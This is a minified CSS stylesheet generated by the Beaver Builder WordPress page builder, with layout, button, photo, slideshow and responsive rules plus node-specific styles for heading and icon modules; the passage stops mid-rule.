.fl-builder-content *,.fl-builder-content *:before,.fl-builder-content *:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.fl-row:before,.fl-row:after,.fl-row-content:before,.fl-row-content:after,.fl-col-group:before,.fl-col-group:after,.fl-col:before,.fl-col:after,.fl-module:before,.fl-module:after,.fl-module-content:before,.fl-module-content:after {display: table;content: " ";}.fl-row:after,.fl-row-content:after,.fl-col-group:after,.fl-col:after,.fl-module:after,.fl-module-content:after {clear: both;}.fl-row,.fl-row-content,.fl-col-group,.fl-col,.fl-module,.fl-module-content {zoom:1;}.fl-clear {clear: both;}.fl-clearfix:before,.fl-clearfix:after {display: table;content: " ";}.fl-clearfix:after {clear: both;}.fl-clearfix {zoom:1;}.fl-visible-medium,.fl-visible-medium-mobile,.fl-visible-mobile,.fl-col-group .fl-visible-medium.fl-col,.fl-col-group .fl-visible-medium-mobile.fl-col,.fl-col-group .fl-visible-mobile.fl-col {display: none;}.fl-row,.fl-row-content {margin-left: auto;margin-right: auto;}.fl-row-content-wrap {position: relative;}.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {background-attachment: scroll;}.fl-row-bg-video,.fl-row-bg-video .fl-row-content {position: relative;}.fl-row-bg-video .fl-bg-video {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;}.fl-row-bg-video .fl-bg-video video {bottom: 0;left: 0px;max-width: none;position: absolute;right: 0;top: 0px;}.fl-row-bg-video .fl-bg-video iframe {pointer-events: none;width: 100vw;height: 56.25vw; max-width: none;min-height: 100vh;min-width: 177.77vh; position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); }.fl-bg-video-fallback {background-position: 50% 50%;background-repeat: no-repeat;background-size: cover;bottom: 0px;left: 0px;position: absolute;right: 0px;top: 0px;}.fl-row-bg-slideshow,.fl-row-bg-slideshow .fl-row-content {position: relative;}.fl-row .fl-bg-slideshow {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;z-index: 0;}.fl-builder-edit .fl-row .fl-bg-slideshow * {bottom: 0;height: auto !important;left: 0;position: absolute !important;right: 0;top: 0;}.fl-row-bg-overlay .fl-row-content-wrap:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-row-bg-overlay .fl-row-content {position: relative;z-index: 1;}.fl-row-full-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;min-height: 100vh;}.fl-row-overlap-top .fl-row-content-wrap {display: -webkit-inline-box;display: -webkit-inline-flex;display: -moz-inline-box;display: -ms-inline-flexbox;display: inline-flex;width: 100%;}.fl-row-custom-height .fl-row-content-wrap {min-height: 0;}.fl-builder-edit .fl-row-full-height .fl-row-content-wrap {min-height: calc( 100vh - 48px );}.fl-row-full-height .fl-row-content,.fl-row-custom-height .fl-row-content {-webkit-box-flex: 1 1 auto; -moz-box-flex: 1 1 auto;-webkit-flex: 1 1 auto;-ms-flex: 1 1 auto;flex: 1 1 auto;}.fl-row-full-height .fl-row-full-width.fl-row-content,.fl-row-custom-height .fl-row-full-width.fl-row-content {max-width: 100%;width: 100%;}.fl-builder-ie-11 .fl-row.fl-row-full-height:not(.fl-visible-medium):not(.fl-visible-medium-mobile):not(.fl-visible-mobile),.fl-builder-ie-11 .fl-row.fl-row-custom-height:not(.fl-visible-medium):not(.fl-visible-medium-mobile):not(.fl-visible-mobile) {display: flex;flex-direction: column;height: 100%;}.fl-builder-ie-11 .fl-row-full-height .fl-row-content-wrap,.fl-builder-ie-11 .fl-row-custom-height .fl-row-content-wrap {height: auto;}.fl-builder-ie-11 .fl-row-full-height .fl-row-content,.fl-builder-ie-11 .fl-row-custom-height .fl-row-content {flex: 0 0 auto;flex-basis: 100%;margin: 0;}.fl-builder-ie-11 .fl-row-full-height.fl-row-align-top .fl-row-content,.fl-builder-ie-11 .fl-row-full-height.fl-row-align-bottom .fl-row-content,.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-top .fl-row-content,.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-bottom .fl-row-content {margin: 0 auto;}.fl-builder-ie-11 .fl-row-full-height.fl-row-align-center .fl-col-group:not(.fl-col-group-equal-height),.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-center .fl-col-group:not(.fl-col-group-equal-height) {display: flex;align-items: center;justify-content: center;-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;}.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {align-items: center;justify-content: center;-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;}.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {align-items: flex-end;justify-content: flex-end;-webkit-align-items: flex-end;-webkit-justify-content: flex-end;-webkit-box-align: end;-webkit-box-pack: end;-ms-flex-align: end;-ms-flex-pack: end;}.fl-builder-ie-11 .fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {justify-content: flex-start;-webkit-justify-content: flex-start;}@media all and (device-width: 768px) and (device-height: 1024px) and (orientation:portrait){.fl-row-full-height .fl-row-content-wrap{min-height: 1024px;}}@media all and (device-width: 1024px) and (device-height: 768px) and (orientation:landscape){.fl-row-full-height .fl-row-content-wrap{min-height: 768px;}}@media screen and (device-aspect-ratio: 40/71) {.fl-row-full-height .fl-row-content-wrap {min-height: 500px;}}.fl-col-group-equal-height,.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content{display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}.fl-col-group-equal-height{-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;width: 100%;}.fl-col-group-equal-height.fl-col-group-has-child-loading {-webkit-flex-wrap: nowrap;-ms-flex-wrap: nowrap;flex-wrap: nowrap;}.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content{-webkit-box-flex: 1 1 auto; -moz-box-flex: 1 1 auto;-webkit-flex: 1 1 auto;-ms-flex: 1 1 auto;flex: 1 1 auto;}.fl-col-group-equal-height .fl-col-content{-webkit-box-orient: vertical; -webkit-box-direction: normal;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column; flex-shrink: 1; min-width: 1px; max-width: 100%;width: 100%;}.fl-col-group-equal-height:before,.fl-col-group-equal-height .fl-col:before,.fl-col-group-equal-height .fl-col-content:before,.fl-col-group-equal-height:after,.fl-col-group-equal-height .fl-col:after,.fl-col-group-equal-height .fl-col-content:after{content: none;}.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {align-items: center;justify-content: center;-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {justify-content: flex-end;-webkit-justify-content: flex-end;-webkit-box-align: end;-webkit-box-pack: end;-ms-flex-pack: end;}.fl-col-group-equal-height.fl-col-group-align-center .fl-module,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {width: 100%;}.fl-builder-ie-11 .fl-col-group-equal-height,.fl-builder-ie-11 .fl-col-group-equal-height .fl-col,.fl-builder-ie-11 .fl-col-group-equal-height .fl-col-content,.fl-builder-ie-11 .fl-col-group-equal-height .fl-module,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {min-height: 1px;}.fl-col {float: left;min-height: 1px;}.fl-col-bg-overlay .fl-col-content {position: relative;}.fl-col-bg-overlay .fl-col-content:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-col-bg-overlay .fl-module {position: relative;z-index: 2;}.fl-module img {max-width: 100%;}.fl-builder-module-template {margin: 0 auto;max-width: 1100px;padding: 20px;}.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited {border-radius: 4px;-moz-border-radius: 4px;-webkit-border-radius: 4px;display: inline-block;font-size: 16px;font-weight: normal;line-height: 18px;padding: 12px 24px;text-decoration: none;text-shadow: none;}.fl-builder-content .fl-button:hover {text-decoration: none;}.fl-builder-content .fl-button:active {position: relative;top: 1px;}.fl-builder-content .fl-button-width-full .fl-button {display: block;text-align: center;}.fl-builder-content .fl-button-width-custom .fl-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .fl-button-left {text-align: left;}.fl-builder-content .fl-button-center {text-align: center;}.fl-builder-content .fl-button-right {text-align: right;}.fl-builder-content .fl-button i {font-size: 1.3em;height: auto;margin-right:8px;vertical-align: middle;width: auto;}.fl-builder-content .fl-button i.fl-button-icon-after {margin-left: 8px;margin-right: 0;}.fl-builder-content .fl-button-has-icon .fl-button-text {vertical-align: middle;}.fl-icon-wrap {display: inline-block;}.fl-icon {display: table-cell;vertical-align: middle;}.fl-icon a {text-decoration: none;}.fl-icon i {float: left;height: auto;width: auto;}.fl-icon i:before {border: none !important;height: auto;width: auto;}.fl-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.fl-icon-text-empty {display: none;}.fl-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.fl-icon-text a {text-decoration: none;}.fl-icon-text span {display: block;}.fl-icon-text span.mce-edit-focus {min-width: 1px;}.fl-photo {line-height: 0;position: relative;}.fl-photo-align-left {text-align: left;}.fl-photo-align-center {text-align: center;}.fl-photo-align-right {text-align: right;}.fl-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.fl-photo-img-svg {width: 100%;}.fl-photo-content img {display: inline;height: auto;max-width: 100%;}.fl-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.fl-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.fl-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:opacity 0.3s ease-in;-moz-transition:opacity 0.3s ease-in;transition:opacity 0.3s ease-in;}.fl-photo-content:hover .fl-photo-caption-hover {opacity: 100;filter: alpha(opacity = 100);}.fl-builder-pagination,.fl-builder-pagination-load-more {padding: 40px 0;}.fl-builder-pagination ul.page-numbers {list-style: none;margin: 0;padding: 0;text-align: center;}.fl-builder-pagination li {display: inline-block;list-style: none;margin: 0;padding: 0;}.fl-builder-pagination li a.page-numbers,.fl-builder-pagination li span.page-numbers {border: 1px solid #e6e6e6;display: inline-block;padding: 5px 10px;margin: 0 0 5px;}.fl-builder-pagination li a.page-numbers:hover,.fl-builder-pagination li span.current {background: #f5f5f5;text-decoration: none;}.fl-slideshow,.fl-slideshow * {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}.fl-slideshow .fl-slideshow-image img {max-width: none !important;}.fl-slideshow-social {line-height: 0 !important;}.fl-slideshow-social * {margin: 0 !important;}.fl-builder-content .bx-wrapper .bx-viewport {background: transparent;border: none;box-shadow: none;-moz-box-shadow: none;-webkit-box-shadow: none;left: 0;}.mfp-wrap button.mfp-arrow,.mfp-wrap button.mfp-arrow:active,.mfp-wrap button.mfp-arrow:hover,.mfp-wrap button.mfp-arrow:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 50%;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.mfp-wrap .mfp-close,.mfp-wrap .mfp-close:active,.mfp-wrap .mfp-close:hover,.mfp-wrap .mfp-close:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 0;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.admin-bar .mfp-wrap .mfp-close,.admin-bar .mfp-wrap .mfp-close:active,.admin-bar .mfp-wrap .mfp-close:hover,.admin-bar .mfp-wrap .mfp-close:focus {top: 32px!important;}img.mfp-img {padding: 0;}.mfp-counter {display: none;}.mfp-wrap .mfp-preloader.fa {font-size: 30px;}.fl-form-field {margin-bottom: 15px;}.fl-form-field input.fl-form-error {border-color: #DD6420;}.fl-form-error-message {clear: both;color: #DD6420;display: none;padding-top: 8px;font-size: 12px;font-weight: lighter;}.fl-form-button-disabled {opacity: 0.5;}.fl-animation {opacity: 0;}.fl-builder-preview .fl-animation,.fl-builder-edit .fl-animation,.fl-animated {opacity: 1;}.fl-animated {animation-fill-mode: both;-webkit-animation-fill-mode: both;}.fl-button.fl-button-icon-animation i {width: 0 !important;opacity: 0;-ms-filter: "alpha(opacity=0)";transition: all 0.2s ease-out;-webkit-transition: all 0.2s ease-out;}.fl-button.fl-button-icon-animation:hover i {opacity: 1! important;-ms-filter: "alpha(opacity=100)";}.fl-button.fl-button-icon-animation i.fl-button-icon-after {margin-left: 0px !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after {margin-left: 10px !important;}.fl-button.fl-button-icon-animation i.fl-button-icon-before {margin-right: 0 !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {margin-right: 20px !important;margin-left: -10px;}.single:not(.woocommerce).single-fl-builder-template .fl-content {width: 100%;}.fl-builder-layer {position: absolute;top:0;left:0;right: 0;bottom: 0;z-index: 0;pointer-events: none;overflow: hidden;}.fl-builder-shape-layer {z-index: 0;}.fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 2;}.fl-row-has-layers .fl-row-content {z-index: 1;}.fl-row-bg-overlay .fl-row-content {z-index: 2;}.fl-builder-layer > * {display: block;position: absolute;top:0;left:0;width: 100%;}.fl-builder-layer + .fl-row-content {position: relative;}.fl-builder-layer .fl-shape {fill: #aaa;stroke: none;stroke-width: 0;width:100%;}.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited {background: #fafafa;border: 1px solid #ccc;color: #333;}.fl-builder-content a.fl-button *,.fl-builder-content a.fl-button:visited * {color: #333;}.fl-row-content-wrap { margin: 0px; }.fl-row-content-wrap { padding: 20px; }.fl-row-fixed-width { max-width: 1100px; }.fl-col-content { margin: 0px; }.fl-col-content { padding: 0px; }.fl-module-content { margin: 20px; }@media (max-width: 992px) { .fl-visible-desktop,.fl-visible-mobile,.fl-col-group .fl-visible-desktop.fl-col,.fl-col-group .fl-visible-mobile.fl-col {display: none;}.fl-visible-desktop-medium,.fl-visible-medium,.fl-visible-medium-mobile,.fl-col-group .fl-visible-desktop-medium.fl-col,.fl-col-group .fl-visible-medium.fl-col,.fl-col-group .fl-visible-medium-mobile.fl-col {display: block;}.fl-col-group-equal-height .fl-visible-desktop-medium.fl-col,.fl-col-group-equal-height .fl-visible-medium.fl-col,.fl-col-group-equal-height .fl-visible-medium-mobile.fl-col {display: flex;} }@media (max-width: 768px) { .fl-visible-desktop,.fl-visible-desktop-medium,.fl-visible-medium,.fl-col-group .fl-visible-desktop.fl-col,.fl-col-group .fl-visible-desktop-medium.fl-col,.fl-col-group .fl-visible-medium.fl-col,.fl-col-group-equal-height .fl-visible-desktop-medium.fl-col,.fl-col-group-equal-height .fl-visible-medium.fl-col {display: none;}.fl-visible-medium-mobile,.fl-visible-mobile,.fl-col-group .fl-visible-medium-mobile.fl-col,.fl-col-group .fl-visible-mobile.fl-col {display: block;}.fl-row-content-wrap {background-attachment: scroll !important;}.fl-row-bg-parallax .fl-row-content-wrap {background-attachment: scroll !important;background-position: center center !important;}.fl-col-group.fl-col-group-equal-height {display: block;}.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}.fl-col-group.fl-col-group-responsive-reversed {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -moz-flex;display: -webkit-flex;display: flex;flex-flow: row wrap;-ms-box-orient: horizontal;-webkit-flex-flow: row wrap;}.fl-col-group.fl-col-group-responsive-reversed .fl-col {-webkit-box-flex: 0 0 100%; -moz-box-flex: 0 0 100%;-webkit-flex: 0 0 100%;-ms-flex: 0 0 100%;flex: 0 0 100%; min-width: 0;}.fl-col-group-responsive-reversed .fl-col:nth-of-type(1) {-webkit-box-ordinal-group: 12; -moz-box-ordinal-group: 12;-ms-flex-order: 12;-webkit-order: 12; order: 12;}.fl-col-group-responsive-reversed .fl-col:nth-of-type(2) {-webkit-box-ordinal-group: 11;-moz-box-ordinal-group: 11;-ms-flex-order: 11;-webkit-order: 11;order: 11;}.fl-col-group-responsive-reversed .fl-col:nth-of-type(3) {-webkit-box-ordinal-group: 10;-moz-box-ordinal-group: 10;-ms-flex-order: 10;-webkit-order: 10;order: 10;}.fl-col-group-responsive-reversed .fl-col:nth-of-type(4) {-webkit-box-ordinal-group: 9;-moz-box-ordinal-group: 9;-ms-flex-order: 9;-webkit-order: 9;order: 9;}.fl-col-group-responsive-reversed .fl-col:nth-of-type(5) {-webkit-box-ordinal-group: 8;-moz-box-ordinal-group: 8;-ms-flex-order: 8;-webkit-order: 8;order: 8;}.fl-col-group-responsive-reversed .fl-col:nth-of-type(6) {-webkit-box-ordinal-group: 7;-moz-box-ordinal-group: 7;-ms-flex-order: 7;-webkit-order: 7;order: 7;}.fl-col-group-responsive-reversed .fl-col:nth-of-type(7) {-webkit-box-ordinal-group: 6;-moz-box-ordinal-group: 6;-ms-flex-order: 6;-webkit-order: 6;order: 6;}.fl-col-group-responsive-reversed .fl-col:nth-of-type(8) {-webkit-box-ordinal-group: 5;-moz-box-ordinal-group: 5;-ms-flex-order: 5;-webkit-order: 5;order: 5;}.fl-col-group-responsive-reversed .fl-col:nth-of-type(9) {-webkit-box-ordinal-group: 4;-moz-box-ordinal-group: 4;-ms-flex-order: 4;-webkit-order: 4;order: 4;}.fl-col-group-responsive-reversed .fl-col:nth-of-type(10) {-webkit-box-ordinal-group: 3;-moz-box-ordinal-group: 3;-ms-flex-order: 3;-webkit-order: 3;order: 3;}.fl-col-group-responsive-reversed .fl-col:nth-of-type(11) {-webkit-box-ordinal-group: 2;-moz-box-ordinal-group: 2;-ms-flex-order: 2;-webkit-order: 2;order: 2;}.fl-col-group-responsive-reversed .fl-col:nth-of-type(12) {-webkit-box-ordinal-group: 1;-moz-box-ordinal-group: 1;-ms-flex-order: 1;-webkit-order: 1;order: 1;}.fl-col {clear: both;float: none;margin-left: auto;margin-right: auto;width: auto !important;}.fl-col-small:not(.fl-col-small-full-width) {max-width: 400px;}.fl-block-col-resize {display:none;}.fl-row[data-node] .fl-row-content-wrap {margin: 0;padding-left: 0;padding-right: 0;}.fl-row[data-node] .fl-bg-video,.fl-row[data-node] .fl-bg-slideshow {left: 0;right: 0;}.fl-col[data-node] .fl-col-content {margin: 0;padding-left: 0;padding-right: 0;} }.page .fl-post-header, .single-fl-builder-template .fl-post-header { display:none; }.fl-node-5ebe5dd955069 > .fl-row-content-wrap {background-color: #000000;}.fl-node-5ebd98f2711dd > .fl-row-content-wrap {min-height: 780px;}.fl-node-5ebe794d2491b {color: #ffffff;}.fl-builder-content .fl-node-5ebe794d2491b *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-5ebe794d2491b a {color: #ffffff;}.fl-builder-content .fl-node-5ebe794d2491b a:hover {color: #ffffff;}.fl-builder-content .fl-node-5ebe794d2491b h1,.fl-builder-content .fl-node-5ebe794d2491b h2,.fl-builder-content .fl-node-5ebe794d2491b h3,.fl-builder-content .fl-node-5ebe794d2491b h4,.fl-builder-content .fl-node-5ebe794d2491b h5,.fl-builder-content .fl-node-5ebe794d2491b h6,.fl-builder-content .fl-node-5ebe794d2491b h1 a,.fl-builder-content .fl-node-5ebe794d2491b h2 a,.fl-builder-content .fl-node-5ebe794d2491b h3 a,.fl-builder-content .fl-node-5ebe794d2491b h4 a,.fl-builder-content .fl-node-5ebe794d2491b h5 a,.fl-builder-content .fl-node-5ebe794d2491b h6 a {color: #ffffff;}.fl-node-5ebe794d2491b > .fl-row-content-wrap {background-color: #000000;}.fl-node-5ebe794d2491b .fl-row-content {max-width: 1194px;}.fl-node-5ebe663ec7d2c .fl-row-content {max-width: 1436px;}.fl-node-5ebe6d794fb78 > .fl-row-content-wrap {background-color: #000000;}.fl-node-5ebe5dd95955a {width: 100%;}.fl-node-5ebd98f274074 {width: 100%;}.fl-node-5ebe7e47e7ea1 {width: 100%;}.fl-node-5ebe62e0df92a {width: 100%;}.fl-node-5ebe794d2d02f {width: 33.333%;}.fl-node-5ebe7f80057ca {width: 100%;}.fl-node-5ebe7ffc49524 {width: 32.88%;}.fl-node-5ebe81dd79d2e {width: 33.79%;}.fl-node-5ebe64bcaa121 {width: 100%;}.fl-node-5ebe663ecffb9 {width: 100%;}.fl-node-5ebe6d795aa8b {width: 100%;}.fl-builder-content .fl-rich-text strong {font-weight: bold;}.fl-node-5ebe613f0296d .fl-rich-text, .fl-node-5ebe613f0296d .fl-rich-text * {color: #ffffff;font-size: 39px;text-align: center;text-shadow: 10px 1px 15px #000000;} .fl-node-5ebe613f0296d > .fl-module-content {margin-bottom:0px;}.fl-node-5ebe62e9cf870 .fl-rich-text, .fl-node-5ebe62e9cf870 .fl-rich-text * {color: #ffffff;font-size: 24px;text-shadow: 9px -2px 13px #000000;} .fl-node-5ebe62e9cf870 > .fl-module-content {margin-top:0px;}.wpzabb-imgicon-wrap .wpzabb-image {line-height: 0;position: relative;}.wpzabb-imgicon-wrap .wpzabb-image-align-left {text-align: left;}.wpzabb-imgicon-wrap .wpzabb-image-align-center {text-align: center;}.wpzabb-imgicon-wrap .wpzabb-image-align-right {text-align: right;}.wpzabb-imgicon-wrap .wpzabb-image-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.wpzabb-imgicon-wrap .wpzabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;box-sizing: content-box;border-radius: inherit;}.fl-builder-content .wpzabb-imgicon-wrap .wpzabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .wpzabb-imgicon-wrap .wpzabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.fl-node-5ebe7cf73ea39 .wpzabb-imgicon-wrap {text-align: center; }.fl-node-5ebe7cf73ea39 .wpzabb-icon-wrap .wpzabb-icon i,.fl-node-5ebe7cf73ea39 .wpzabb-icon-wrap .wpzabb-icon i:before {;font-size: 70px;height: auto;width: auto; line-height: 70px;height: 70px;width: 70px;text-align: center;}.fl-node-5ebe7cf73ea39 .wpzabb-icon-wrap .wpzabb-icon i:before {background: none;}.fl-node-5ebe7cf73ea39 .wpzabb-icon-wrap .wpzabb-icon i:hover,.fl-node-5ebe7cf73ea39 .wpzabb-icon-wrap .wpzabb-icon i:hover:before {color: ;}.fl-node-5ebe7cf73ea39 .wpzabb-icon-wrap .wpzabb-icon i:hover:before {background: none;}.wpzabb-heading-wrap .wpzabb-heading {padding: 0;margin: 0;}.wpzabb-heading-wrap .wpzabb-heading a {text-decoration: none;}.wpzabb-heading-wrap .wpzabb-subheading * {margin: 0;}.wpzabb-heading-align-left .wpzabb-heading,.wpzabb-heading-align-left .wpzabb-subheading,.wpzabb-heading-align-left .wpzabb-subheading * {text-align: left;}.wpzabb-heading-align-center .wpzabb-heading,.wpzabb-heading-align-center .wpzabb-subheading,.wpzabb-heading-align-center .wpzabb-subheading * {text-align: center;}.wpzabb-heading-align-right .wpzabb-heading,.wpzabb-heading-align-right .wpzabb-subheading,.wpzabb-heading-align-right .wpzabb-subheading * {text-align: right;}.wpzabb-module-content .wpzabb-text-editor *:not(a) {color: inherit;}.wpzabb-module-content .wpzabb-text-editor *:not(i) {font-family: inherit;}.wpzabb-module-content .wpzabb-text-editor *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6) {font-size: inherit;line-height: inherit;}.wpzabb-module-content .wpzabb-text-editor *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(strong):not(b) {font-weight: inherit;}.wpzabb-heading a,.wpzabb-heading a:hover,.wpzabb-heading a:focus,.wpzabb-heading a:active {text-decoration: none;}.fl-node-5ebe7f875e8cf .wpzabb-heading {margin-top: 0px;margin-bottom: 15px;}.fl-node-5ebe7f875e8cf .wpzabb-subheading {margin-top: 15px;margin-bottom: 0px;}.fl-node-5ebe7f875e8cf .fl-module-content.fl-node-content .wpzabb-heading,.fl-node-5ebe7f875e8cf .fl-module-content.fl-node-content .wpzabb-heading .wpzabb-heading-text,.fl-node-5ebe7f875e8cf .fl-module-content.fl-node-content .wpzabb-heading * {}.fl-node-5ebe7f875e8cf .wpzabb-heading,.fl-node-5ebe7f875e8cf .wpzabb-heading * {text-transform: none;}.fl-node-5ebe7f875e8cf .fl-module-content.fl-node-content .wpzabb-module-content .wpzabb-text-editor {color: ;}.fl-node-5ebe7f875e8cf .wpzabb-text-editor {text-transform: none;}@media ( max-width: 992px ) {.fl-node-5ebe7f875e8cf .wpzabb-responsive-medsmall .wpzabb-side-left,.fl-node-5ebe7f875e8cf .wpzabb-responsive-medsmall .wpzabb-side-right {width: 20%;}.fl-node-5ebe7f875e8cf .wpzabb-responsive-medsmall .wpzabb-divider-content h3 {white-space: normal;}.fl-node-5ebe7f875e8cf .wpzabb-heading,.fl-node-5ebe7f875e8cf .wpzabb-heading * {}.fl-node-5ebe7f875e8cf .wpzabb-text-editor {}}@media ( max-width: 768px ) {.fl-node-5ebe7f875e8cf .wpzabb-responsive-mobile .wpzabb-side-left,.fl-node-5ebe7f875e8cf .wpzabb-responsive-mobile .wpzabb-side-right,.fl-node-5ebe7f875e8cf .wpzabb-responsive-medsmall .wpzabb-side-left,.fl-node-5ebe7f875e8cf .wpzabb-responsive-medsmall .wpzabb-side-right {width: 10%;}.fl-node-5ebe7f875e8cf .wpzabb-responsive-mobile .wpzabb-divider-content h3 {white-space: normal;}.fl-node-5ebe7f875e8cf .wpzabb-heading,.fl-node-5ebe7f875e8cf .wpzabb-heading * {}.fl-node-5ebe7f875e8cf .wpzabb-text-editor {}.fl-node-5ebe7f875e8cf .wpzabb-heading,.fl-node-5ebe7f875e8cf .wpzabb-subheading,.fl-node-5ebe7f875e8cf .wpzabb-subheading * {text-align: center;}}.fl-node-5ebe7f875e8cf .wpzabb-separator-parent {line-height: 0;text-align: center;}.fl-node-5ebe7f875e8cf .wpzabb-image-outter-wrap {width: 50px;}.fl-node-5ebe81d6497cd .wpzabb-imgicon-wrap {text-align: center; }.fl-node-5ebe81d6497cd .wpzabb-icon-wrap .wpzabb-icon i,.fl-node-5ebe81d6497cd .wpzabb-icon-wrap .wpzabb-icon i:before {;font-size: 70px;height: auto;width: auto; line-height: 70px;height: 70px;width: 70px;text-align: center;}.fl-node-5ebe81d6497cd .wpzabb-icon-wrap .wpzabb-icon i:before {background: none;}.fl-node-5ebe81d6497cd .wpzabb-icon-wrap .wpzabb-icon i:hover,.fl-node-5ebe81d6497cd .wpzabb-icon-wrap .wpzabb-icon i:hover:before {color: ;}.fl-node-5ebe81d6497cd .wpzabb-icon-wrap .wpzabb-icon i:hover:before {background: none;}.fl-node-5ebe8004daef9 .wpzabb-heading {margin-top: 0px;margin-bottom: 15px;}.fl-node-5ebe8004daef9 .wpzabb-subheading {margin-top: 15px;margin-bottom: 0px;}.fl-node-5ebe8004daef9 .fl-module-content.fl-node-content .wpzabb-heading,.fl-node-5ebe8004daef9 .fl-module-content.fl-node-content .wpzabb-heading .wpzabb-heading-text,.fl-node-5ebe8004daef9 .fl-module-content.fl-node-content .wpzabb-heading * {}.fl-node-5ebe8004daef9 .wpzabb-heading,.fl-node-5ebe8004daef9 .wpzabb-heading * {text-transform: none;}.fl-node-5ebe8004daef9 .fl-module-content.fl-node-content .wpzabb-module-content .wpzabb-text-editor {color: ;}.fl-node-5ebe8004daef9 .wpzabb-text-editor {text-transform: none;}@media ( max-width: 992px ) {.fl-node-5ebe8004daef9 .wpzabb-responsive-medsmall .wpzabb-side-left,.fl-node-5ebe8004daef9 .wpzabb-responsive-medsmall .wpzabb-side-right {width: 20%;}.fl-node-5ebe8004daef9 .wpzabb-responsive-medsmall .wpzabb-divider-content h3 {white-space: normal;}.fl-node-5ebe8004daef9 .wpzabb-heading,.fl-node-5ebe8004daef9 .wpzabb-heading * {}.fl-node-5ebe8004daef9 .wpzabb-text-editor {}}@media ( max-width: 768px ) {.fl-node-5ebe8004daef9 .wpzabb-responsive-mobile .wpzabb-side-left,.fl-node-5ebe8004daef9 .wpzabb-responsive-mobile .wpzabb-side-right,.fl-node-5ebe8004daef9 .wpzabb-responsive-medsmall .wpzabb-side-left,.fl-node-5ebe8004daef9 .wpzabb-responsive-medsmall .wpzabb-side-right {width: 10%;}.fl-node-5ebe8004daef9 .wpzabb-responsive-mobile .wpzabb-divider-content h3 {white-space: normal;}.fl-node-5ebe8004daef9 .wpzabb-heading,.fl-node-5ebe8004daef9 .wpzabb-heading * {}.fl-node-5ebe8004daef9 .wpzabb-text-editor {}.fl-node-5ebe8004daef9 .wpzabb-heading,.fl-node-5ebe8004daef9 .wpzabb-subheading,.fl-node-5ebe8004daef9 .wpzabb-subheading * {text-align: 